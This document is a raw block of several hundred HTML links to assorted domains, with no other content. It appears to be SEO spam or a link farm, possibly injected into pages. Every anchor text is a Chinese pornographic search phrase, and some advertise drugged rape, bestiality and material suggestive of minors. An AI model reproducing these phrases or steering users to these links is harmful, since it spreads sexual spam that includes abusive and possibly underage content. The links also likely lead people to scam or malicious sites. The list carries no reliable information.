<a href="http://www.shandongbaman.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.newmofa.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.exchange-merchant.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.dgdgfx.com" target="_blank">日本喷奶水中文字幕视频</a>|
<a href="http://www.hairsalonsaku.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.muratyu-iw.com" target="_blank">成人无码嫩草影院</a>|
<a href="http://www.earnatstpats.com" target="_blank">女人18水真多深夜毛片</a>|
<a href="http://www.piaojv.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.nishihara-mochi.com" target="_blank">日韩国产剧情在线观看</a>|
<a href="http://www.nyxkc.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.geeyaotech.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.nwyccj.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.fujta.com" target="_blank">麻豆国产老师在线观看</a>|
<a href="http://www.xjgjxjlcb.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.df2288car.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.jxhbzx.com" target="_blank">亚洲精品92内射</a>|
<a href="http://www.zuzu2000.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.parsanlain.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.taochi7.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.keepgoing888.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.4567se.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.jrzxfdc.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.ouinsankanokyuzitu.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.nishihara-mochi.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.urenehikaku.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.jlsxsg.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.xianyoumei.com" target="_blank">少妇欧美三级精品</a>|
<a href="http://www.affordablelandscapingservice.com" target="_blank">jizz护士日本</a>|
<a href="http://www.xiaobaizikao.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://www.shouxn.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.feiooo.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.tiaoj.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.almaturist.com" target="_blank">亚洲 一区二区 在线</a>|
<a href="http://www.hxdiandu.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.52newhomes.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.whtymx.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.sunbeachtech.com" target="_blank">蜜桃视频app下载网站</a>|
<a href="http://www.jixiangm.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.bycyfs.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.baidustock.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.weixiaocai.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.monkmodecrypto.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.876shop.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.700546.com" target="_blank">欧美综合日本少妇</a>|
<a href="http://www.zypwt.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.youshizhi.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.360jiwu.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.infoedumore.com" target="_blank">国产高清兔费的视频</a>|
<a href="http://www.nwyccj.com" target="_blank">荡女小姿的YIN乱生活</a>|
<a href="http://www.sino-yoga.com" target="_blank">在线精品国产成人综合</a>|
<a href="http://www.bjlawmmht.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.peiyasi.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.taokoem.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.caomeic.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.swcaas.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.albacio-florida.com" target="_blank">在线视频亚洲制服国产</a>|
<a href="http://www.extra-spaces.com" target="_blank">在线视频亚洲制服国产</a>|
<a href="http://www.cde520.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.zjhengrui.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.whitebaer.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.feiqichulsb.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.zm8683.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.8898sc.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.kayabalitour.com" target="_blank">日韩国产码高清综合二区</a>|
<a href="http://www.chizhoujp.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.nwnctp.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.xlrtmb.com" target="_blank">国产1080pav视频</a>|
<a href="http://www.essentialsparenting.com" target="_blank">在线亚洲专区中文字幕</a>|
<a href="http://www.ucogo.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.pillowcell.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.ourchuangan.com" target="_blank">免费看成人毛片无码视频</a>|
<a href="http://www.silverbuygold.com" target="_blank">665566视频网国产</a>|
<a href="http://www.syskyway.com" target="_blank">国产精品V大片免费观看</a>|
<a href="http://www.cdjfd168.com" target="_blank">大地资源中文第3页</a>|
<a href="http://www.pixiedomains.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.tyc99852.com" target="_blank">.美女黄网站18禁免费看</a>|
<a href="http://www.71class.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.xx1861.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.kfxigua.com" target="_blank">www.伊人久久</a>|
<a href="http://www.zhfaqmh.com" target="_blank">人妻丰满被色诱中文字幕</a>|
<a href="http://www.gjgjs.com" target="_blank">录像片国产一级爱c视频</a>|
<a href="http://www.yibofurniture.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.iwamee.com" target="_blank">成人免费精品视频</a>|
<a href="http://www.huobiw.com" target="_blank">亚洲三级在线免费观看</a>|
<a href="http://www.3cp05.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.you-gou.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.ybxcx.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.webuyusproperties.com" target="_blank">91香蕉在线看私人影院</a>|
<a href="http://www.shengxiaomo.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.supmic.com" target="_blank">国产精品久久久久电影网</a>|
<a href="http://www.ylqphoto.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.10manyi.com" target="_blank">精品影视中文三级</a>|
<a href="http://www.yadaisi.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.changshengbulaoyao.com" target="_blank">欧美综合日本少妇</a>|
<a href="http://www.jdsok.com" target="_blank">精品无码久久久久久尤物</a>|
<a href="http://www.wenshanzx.com" target="_blank">免费a级毛片出奶水</a>|
<a href="http://www.shandongbaman.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.jinkepump.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.kangtoutiao.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.68keji.com" target="_blank">日韩国产剧情在线观看</a>|
<a href="http://www.www-050001.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.syzhuan.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.wxggw.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.i-rencai.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.lifeisajanico.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.patosu-lastmovie.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.179msc.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.cttspace.com" target="_blank">2020亚洲国产视频</a>|
<a href="http://www.jiaxiyuan168.com" target="_blank">少妇欧美三级精品</a>|
<a href="http://www.dian567.com" target="_blank">乌克兰粉嫩xxx极品hd</a>|
<a href="http://www.etsson.com" target="_blank">国产xxxx色视频在线</a>|
<a href="http://www.gunfightersmcnyc.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.71class.com" target="_blank">嘿咻嗯啊高潮内射hd</a>|
<a href="http://www.nmgsclsb.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.u30pro.com" target="_blank">少妇伦子伦精品无码</a>|
<a href="http://www.mengxc.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://www.51soce.com" target="_blank">亚洲黄色电影在线观看</a>|
<a href="http://www.trailerhomesforrent.com" target="_blank">国产亚洲视频在线播放</a>|
<a href="http://www.yhlhcpa.com" target="_blank">少妇欧美三级精品</a>|
<a href="http://www.indayinteriordesign.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.bjfsjk.com" target="_blank">国产成人三级网址在线看</a>|
<a href="http://www.uito-ito.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.520xfyj.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.szqxxy.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.hbtycaigang.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.innerbal.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.ubxrun.com" target="_blank">国产日女人视频在线观看</a>|
<a href="http://www.6huiyuan.com" target="_blank">国产艳妇av在线出轨</a>|
<a href="http://www.xingdafhj.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.yipaichocolate.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.jialuomei.com" target="_blank">国产成a人片在线观看久</a>|
<a href="http://www.yydswine.com" target="_blank">综合亚洲少妇欧美</a>|
<a href="http://www.budapestp1.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.luanliao.com" target="_blank">天天躁日日躁狠狠很躁</a>|
<a href="http://www.thewocm.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://www.crescb.com" target="_blank">夜夜揉揉日日人人青青</a>|
<a href="http://www.lolplox.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.028059.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.tastywayhk.com" target="_blank">日本一区二区三区免费看</a>|
<a href="http://www.taosheup.com" target="_blank">午夜日本高清黄色片</a>|
<a href="http://www.junpivc.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.gaokegc.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.8wch0.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.876shop.com" target="_blank">yy8男人的天堂</a>|
<a href="http://www.indayinteriordesign.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.wisdombloc.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.yasejj8.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.liuzhengyi.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.otnchina.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.thefloorlady.com" target="_blank">国产福利一区二区</a>|
<a href="http://www.21zhileng.com" target="_blank">国产综合色在线精品</a>|
<a href="http://www.realeters.com" target="_blank">亚洲欧美日韩愉拍自拍</a>|
<a href="http://www.y-i-group-recruit.com" target="_blank">中文字幕www在线</a>|
<a href="http://www.hzxtzs0916.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.go-kekkon-navi.com" target="_blank">国产亚洲a∨片在线观看</a>|
<a href="http://www.qingyunshanzhuang.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.yjjian.com" target="_blank">在线观看亚洲Av无码</a>|
<a href="http://www.4001571000.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.worldeconomyconference.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.hua-ben.com" target="_blank">精品刮子伦一区二区三区</a>|
<a href="http://www.guaruo.com" target="_blank">日本片在线看的免费网站</a>|
<a href="http://www.xinqingshu.com" target="_blank">大地资源中文第3页</a>|
<a href="http://www.trefikenya.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.hncdlandun.com" target="_blank">9191精品欧美日韩国产</a>|
<a href="http://www.gdqiaojia.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.jinguobaoshan.com" target="_blank">久久九九草国产视频</a>|
<a href="http://www.ganfangwang.com" target="_blank">青青久久久久久网站</a>|
<a href="http://www.chaorenzhang.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.ohisi-beikoku.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://www.maihuanbao.com" target="_blank">综合免费无码中文</a>|
<a href="http://www.sodragon.com" target="_blank">亚洲中文字幕资源在线</a>|
<a href="http://www.jimtao.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.weworj.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.bjqntz.com" target="_blank">久久影院精品免费</a>|
<a href="http://www.leinacar.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.mayscent.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.widodari.com" target="_blank">老女人黄色网站免费的</a>|
<a href="http://www.twseo6.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.85skyhostel.com" target="_blank">国产在线十九禁观看免费</a>|
<a href="http://www.zjhengrui.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.ok-wongtoyick.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.filleselfie.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.yqj321.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.liuzhengyi.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.imisstaipei.com" target="_blank">2021在线无码高清</a>|
<a href="http://www.shslex.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.mx2601.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.jxhbzx.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.sunbeam-jp.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://www.pochuo.com" target="_blank">麻豆国产老师在线观看</a>|
<a href="http://www.holahelejia.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.leyouguo.com" target="_blank">国产精品――羞羞答答</a>|
<a href="http://www.zsyibang.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.umilo.com" target="_blank">亚洲三级在线免费观看</a>|
<a href="http://www.cqsmyk.com" target="_blank">国产青青视频高清无删减</a>|
<a href="http://www.efidec.com" target="_blank">日日精品视频亚洲</a>|
<a href="http://www.tyteashop.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.tzanan.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.ad0991.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.88281tz.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.kaohuitong.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.marusyou-sangyou.com" target="_blank">国产成人自拍视频综合</a>|
<a href="http://www.gushuobao.com" target="_blank">国产乱人抢AV在线A</a>|
<a href="http://www.minzhu-lamps.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.huakaicasting.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.jsjmcy.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.ycdyylgj.com" target="_blank">亚洲第一页在线播放</a>|
<a href="http://www.anyangshizx.com" target="_blank">亚洲第一页在线播放</a>|
<a href="http://www.hntspj.com" target="_blank">国产中出在线观看视频</a>|
<a href="http://www.kardeslerrtekstil.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.yatou146.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.fibersatmillshill.com" target="_blank">最好的国产专题视频网站</a>|
<a href="http://www.innerbal.com" target="_blank">精品久久亚洲高清</a>|
<a href="http://www.yunyangqu.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.cjingda.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.mx2666.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.d88yxuv8.com" target="_blank">免费国产90后在线观看</a>|
<a href="http://www.qingbaitang.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.familyfirst76.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.kelaili.com" target="_blank">刺激精品午夜精品视频</a>|
<a href="http://www.twseo09.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.suduq.com" target="_blank">欧美国产日本www</a>|
<a href="http://www.719532.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.banxiaed.com" target="_blank">限制国产第三页视频大全</a>|
<a href="http://www.kinko-kataduke110ban.com" target="_blank">欧美人与动牲交a</a>|
<a href="http://www.yinong000.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.u30pro.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.vertichina.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.transwebsite.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.88281tz.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.zixingzx.com" target="_blank">91精品免费播放</a>|
<a href="http://www.wxdqfdj.com" target="_blank">国产成a人片在线观看久</a>|
<a href="http://www.hbtongsen.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.vmsthevertex.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.realunknown.com" target="_blank">国产a∨国片精品jk制服</a>|
<a href="http://www.themoviesnitch.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.uio007.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.puba88.com" target="_blank">国产最新窝窝视频网55</a>|
<a href="http://www.celebritysocialmediagroup.com" target="_blank">国产乱xxxxxx伦</a>|
<a href="http://www.qsshh.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.hncdlandun.com" target="_blank">亚洲国产精品外买</a>|
<a href="http://www.4567se.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.borunt.com" target="_blank">国产午夜高清高清在线观看</a>|
<a href="http://www.wifipa.com" target="_blank">大香蕉在线视频直播国产</a>|
<a href="http://www.worldsmartconference.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.gaokegc.com" target="_blank">.美女黄网站18禁免费看</a>|
<a href="http://www.jikeedu.com" target="_blank">日本片在线看的免费网站</a>|
<a href="http://www.hsjnmc.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://www.ly114w.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.wandianxing.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.us30go.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.jnmingshun.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.bmcpw.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.snaxee.com" target="_blank">天堂最新版资源在线</a>|
<a href="http://www.pcrjpn.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.980112.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.njscnk.com" target="_blank">亚洲伊人久久综合成人网站</a>|
<a href="http://www.infoedumore.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.xianjrzdh.com" target="_blank">99久久免费国产特黄</a>|
<a href="http://www.levovel.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.xyz987.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.jiamengbi.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.xchrgc.com" target="_blank">巨茎爆乳无码性色福利</a>|
<a href="http://www.hensilicon.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.kuyage.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.jinguobaoshan.com" target="_blank">欧美人与牲动交xxxx</a>|
<a href="http://www.2229440.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.guatemalay.com" target="_blank">已婚妇女去按摩HD中字</a>|
<a href="http://www.137557.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.liufentian.com" target="_blank">欧美猛少妇色xxxxx</a>|
<a href="http://www.hsjjtw.com" target="_blank">痉挛高潮喷水AV无码免费</a>|
<a href="http://www.uzazhi.com" target="_blank">欧美大胆少妇bbw</a>|
<a href="http://www.sekisuitrank.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.s-tango823.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.taochi7.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.wxtdwl106.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.hiteshsoni.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.wemorycard.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.tianshiquan.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.qdhkcy.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.wwwbeb6.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.bfg-o2-recovery.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.kebfb.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.guoanqixiao.com" target="_blank">665566视频网国产</a>|
<a href="http://www.shanghailongtang.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.wooptidu.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.jjllgame.com" target="_blank">色男人的天堂久久综合</a>|
<a href="http://www.perubarato.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.zifengyy.com" target="_blank">皇上好涨奴婢夹不文H</a>|
<a href="http://www.szaypx.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.winnipegpiano.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.v33123.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.yoshiduka.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.dezhouyunshu.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.zshylcw.com" target="_blank">亚洲日韩分类一区</a>|
<a href="http://www.zlnpiano.com" target="_blank">国产大片乱来视频在线</a>|
<a href="http://www.restroom09.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.jeffmahorney.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.sqmgzy.com" target="_blank">亚洲日韩国产一本视频</a>|
<a href="http://www.308296.com" target="_blank">国产乱xxxxxx伦</a>|
<a href="http://www.yuruyi001.com" target="_blank">国产推特绿帽大神在线</a>|
<a href="http://www.meifashengdai.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.renovationjapan.com" target="_blank">人妻夜夜添夜夜无码av</a>|
<a href="http://www.xccgzs.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.tjicec.com" target="_blank">国产白丝视频直播在线</a>|
<a href="http://www.szxjwauto.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.wowoxuexi.com" target="_blank">满春阁精品a∨在线观看</a>|
<a href="http://www.leishengqiang.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.sino-yoga.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.qividy.com" target="_blank">亚洲中文无码一级片</a>|
<a href="http://www.paoxiaoer.com" target="_blank">国产性感美女电影在线</a>|
<a href="http://www.zlnpiano.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.tansuoa.com" target="_blank">国产性感美女电影在线</a>|
<a href="http://www.iufff.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.winterre.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.ndjxcs.com" target="_blank">国产在线视频每日蜜芽</a>|
<a href="http://www.china-jxjx.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.147pj.com" target="_blank">综合久久精品亚洲</a>|
<a href="http://www.71class.com" target="_blank">色欲AⅤ亚洲情无码AV</a>|
<a href="http://www.dianlida.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.yukinoxdesign.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.88281tz.com" target="_blank">九色蝌蚪国产精品</a>|
<a href="http://www.essentialsparenting.com" target="_blank">在线观看精品自拍影视</a>|
<a href="http://www.zhengshuhui.com" target="_blank">添女人荫蒂全部过程</a>|
<a href="http://www.sanyahaihong.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.chengtailejia.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.yeah-go.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.kfxigua.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.lpw8818.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.198mk.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.hua-ben.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.otasuke-otsu.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.cdyjksw.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.ghy888.com" target="_blank">小蝌蚪午夜精品国产专区</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.rhfanyi.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.kurotsubame30.com" target="_blank">亚欧无码精品一区在线观看</a>|
<a href="http://www.tsaochinchin.com" target="_blank">国产短视频精品区手机版</a>|
<a href="http://www.huimgu.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.txkcd.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.cttspace.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.cckld.com" target="_blank">久久精品国产屋首页</a>|
<a href="http://www.nathink.com" target="_blank">国产剧情在线沈樵视频</a>|
<a href="http://www.ermera.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.zixingzx.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.allgameshomes.com" target="_blank">新婚娇妻系列友人妻</a>|
<a href="http://www.apxinguangyuan.com" target="_blank">欧美乱大交xxxxx,</a>|
<a href="http://www.z8c5.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.luobupofloor.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.libertatian.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.okuboryoko.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.gzdiancai.com" target="_blank">015亚洲国产乱人视频</a>|
<a href="http://www.udaicoop.com" target="_blank">99久久精品国语对白</a>|
<a href="http://www.yhlhcpa.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.www7426d.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.700546.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.ririling.com" target="_blank">在线精品国产成人综合</a>|
<a href="http://www.leglen.com" target="_blank">免费国产90后在线观看</a>|
<a href="http://www.rommoney.com" target="_blank">在线电影国产投稿区网址</a>|
<a href="http://www.yoshimura2019h.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.hsw888.com" target="_blank">亚洲中文字幕资源在线</a>|
<a href="http://www.devotionwear.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.woxiangxiu.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.kitapcok.com" target="_blank">91视频国产高清无删减</a>|
<a href="http://www.cdahnt.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.gonulseslim.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.bianhuan999.com" target="_blank">少妇中文综合久久</a>|
<a href="http://www.wxjingzheng.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.nmgsclsb.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.slkddz.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://www.hhhnzyzaqjs.com" target="_blank">少妇饥渴偷公乱A级无码</a>|
<a href="http://www.hybridpigmentation.com" target="_blank">精品日本久久亚洲</a>|
<a href="http://www.crossfitbrownwood.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.cedaraddition.com" target="_blank">成人午夜爱爱免费视频</a>|
<a href="http://www.gzyinghaofood.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.4agegarage.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.zjchason.com" target="_blank">满春阁精品a∨在线观看</a>|
<a href="http://www.we1718.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.zhanhutong.com" target="_blank">国产日韩人成在线蜜芽</a>|
<a href="http://www.eigojuku-k.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.weimt.com" target="_blank">天天干天天射拍拍拍</a>|
<a href="http://www.lacavernedeputi.com" target="_blank">在线观看无码完整版</a>|
